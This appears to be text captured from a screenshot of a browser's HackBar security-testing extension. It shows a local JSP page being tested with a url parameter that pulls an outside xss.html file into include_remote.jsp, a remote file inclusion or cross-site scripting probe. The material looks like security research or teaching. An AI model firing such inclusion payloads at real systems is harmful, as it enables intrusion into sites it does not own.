 / like
cheese
'"> This is my JSP page.
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://localhost:8080/include/include_remote.jsp?url=http://www.cnpanda.net/xss.html
Split URL
Execute
Post data Referer User Agent Cookies Clear All